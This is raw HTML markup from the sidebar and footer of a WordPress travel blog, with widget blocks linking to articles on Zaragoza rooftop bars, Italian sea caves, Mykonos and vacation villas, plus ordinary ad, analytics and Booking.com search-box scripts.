                            <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>Facebook Likes</span></h4><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=false&#038;share=false&#038;height=35&#038;appId"></iframe><noscript><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&width=450&layout=standard&action=like&size=small&show_faces=false&share=false&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript></div></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="645e69851d1f1ffd2e2a6d02-text/javascript"></script>
<!-- Travel sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="2675838587"></ins>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://lets-travel-more.com/">
<div style="width:300px;height:250px;background:url('https://lets-travel-more.com/wp-content/uploads/2017/09/300x250.jpg');alt="cheap holidays 2018";"></div>
</a></div>
		</aside><div class="td_block_wrap td_block_14 td_block_widget tdi_1 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" ><script type="645e69851d1f1ffd2e2a6d02-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Most Loved","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","class":"td_block_widget tdi_1","block_type":"td_block_14","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_14";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1617";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "405";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Loved</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-best-rooftop-bars-in-zaragoza/" rel="bookmark" class="td-image-wrap " title="The Best Rooftop Bars in Zaragoza" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="The Best Rooftop Bars in Zaragoza" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/10/Sky-Garden-Roof-Top-Bar-Zaragoza-356x220.png" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2019/10/Sky-Garden-Roof-Top-Bar-Zaragoza-356x220.png"   alt="" title="The Best Rooftop Bars in Zaragoza" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-best-rooftop-bars-in-zaragoza/" rel="bookmark" title="The Best Rooftop Bars in Zaragoza">The Best Rooftop Bars in Zaragoza</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T16:46:52+00:00" >October 8, 2019</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/breathtaking-italian-restaurant-inside-seaside-cave/" rel="bookmark" class="td-image-wrap " title="Breathtaking Italian Restaurant Inside A Seaside Cave" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="Breathtaking Italian Restaurant Inside A Seaside Cave" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2016/07/Grotta-Palazzese-hotel-restaurant-1-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2016/07/Grotta-Palazzese-hotel-restaurant-1-356x220.jpg"   alt="" title="Breathtaking Italian Restaurant Inside A Seaside Cave" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/breathtaking-italian-restaurant-inside-seaside-cave/" rel="bookmark" title="Breathtaking Italian Restaurant Inside A Seaside Cave">Breathtaking Italian Restaurant Inside A Seaside Cave</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T21:53:20+00:00" >July 26, 2016</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/what-is-coimbra-famous-for/" rel="bookmark" class="td-image-wrap " title="What is Coimbra Famous For?" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"  alt="" data-lazy-src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  alt="" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/what-is-coimbra-famous-for/" rel="bookmark" title="What is Coimbra Famous For?">What is Coimbra Famous For?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-10T20:58:02+00:00" >August 10, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/10-breathtaking-italian-blue-grottoes-sea-caves-can-visit/" rel="bookmark" class="td-image-wrap " title="10 Most Breathtaking Italian Blue Grottoes and Sea Caves You Can Visit" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="10 Most Breathtaking Italian Blue Grottoes and Sea Caves You Can Visit" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2017/09/Blue-Grotto-Capri-a-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2017/09/Blue-Grotto-Capri-a-356x220.jpg"   alt="" title="10 Most Breathtaking Italian Blue Grottoes and Sea Caves You Can Visit" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/10-breathtaking-italian-blue-grottoes-sea-caves-can-visit/" rel="bookmark" title="10 Most Breathtaking Italian Blue Grottoes and Sea Caves You Can Visit">10 Most Breathtaking Italian Blue Grottoes and Sea Caves You Can Visit</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-19T17:59:41+00:00" >September 19, 2017</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Rich Side Mag</span></h4>			<div class="textwidget"><p><a href="https://therichside.com/"><img decoding="async" class="alignnone size-full wp-image-4291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-4291" src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" alt="" width="300" height="300" srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script type="645e69851d1f1ffd2e2a6d02-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"sort":"","custom_title":"Worth Seeing","limit":"4","header_color":"#","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1617";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "405";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Worth Seeing</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" class="td-image-wrap " title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?">Is It Cheaper to Rent a Car Online or Walk Into...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-321"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2105"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2107"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Lets Travel More. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/LetsTravelMore/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="645e69851d1f1ffd2e2a6d02-text/javascript">
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79743388-1', 'auto');
  ga('send', 'pageview');

</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696e6889f0117
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*logo*/
.td-header-style-10 .td-header-sp-logo img{
	width:600px !important;
}
</style>

<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we need at least part of the name to start searching.","tooManyDays":"Your check-out date is more than 30 nights after your check-in date. Bookings can only be made for a maximum period of 30 nights. Please enter alternative dates and try again.","dateInThePast":"Your check-in date is in the past. Please check your dates and try again.","cObeforeCI":"Please check your dates, the check-out date appears to be earlier than the check-in date.","calendar_nextMonth":"Next month","calendar_open":"Open calendar and pick a date","calendar_prevMonth":"Prev month","calendar_closeCalendar":"Close calendar","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","su":"Su","updating":"Updating...","close":"Close","placeholder":"e.g. city, region, district or specific hotel","language":"en_US","aid":"382821","dest_type":"select","calendar":"0","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Affiliate ID is different from partner ID: should start with a 1, 3, 8 or 9. Please change it.","images_js_path":"https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/images"};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
